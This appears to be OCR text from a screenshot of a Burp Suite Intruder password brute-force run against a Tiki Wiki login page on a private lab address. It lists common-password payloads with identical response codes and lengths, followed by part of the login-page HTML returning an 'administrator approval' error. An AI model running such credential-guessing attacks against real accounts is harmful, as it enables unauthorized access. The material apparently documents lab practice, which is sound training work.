 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
50 hannah 200 49778
49 superman 200 49778
48 1234567890 200 49778
47 bubbles 200 49778
46 joshua 200 49778
45 jennifer 200 49778
44 carlos 200 49778
43 andrea 200 49778
42 secret 200 49778
41 football 200 49778
40 123123 200 49778
39 fuckyou 200 49778
38 loveme 200 49778
37 justin 200 49778
36 liverpool 200 49778
35 jordan 200 49778
34 angel 200 49778
33 purple 200 49778
Request Response
Pretty Raw Hex Render \n
116 <div class="siteloginbar_popup dropdown btn-group float-sm-right drop-left">
117 <button type="button" class="btn btn-link dropdown-toggle" data-toggle="dropdown">
118 Log in
119 </button>
120 <div class="siteloginbar_poppedup dropdown-menu dropdown-menu-right float-sm-right modal-sm"><div class="card-body">
121
122 <form name="loginbox" class="form" id="loginbox-2" action="http://192.168.163.130/tiki/tiki-login.php"
123 method="post"
124 >
125 <input type="hidden" class="ticket" name="ticket" value="e1Nno8cQP5diewddqHnx7Of8lPLNuos12z64V67KeMU" />
126
127
128
129 <div id="rbox_2" class="alert alert-danger alert-dismissable"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button><
class="rboxtitle">Error</span></div><div class="rboxcontent" style="display: inline"> Account requires administrator approval. </div></div>
130
131 <div class="user form-group row mx-0 clearfix">
132 <label for="login-user_2">
133 Username:
134 </label>
135 <input class="form-control" type="text" name="user" id="login-user_2" value="" autocomplete="username"/>
136 </div>
137 <div class="pass form-group row mx-0 clearfix">
138 <label for="login-pass_2">Password:</label>
139 <input onkeypress="capLock(event, this)" type="password" name="pass" class="form-control" id="login-pass_2" autocomplete="current-password">
140 <br><a class="mt-1" href="tiki-remind_password.php" title="Click here if you've forgotten your password">I forgot my password</a>
141 <div class="divCapson" style="display:none;">
142 <span class="icon icon-error fas fa-exclamation-circle " style="vertical-align:middle;" ></span> CapsLock is on.
administrator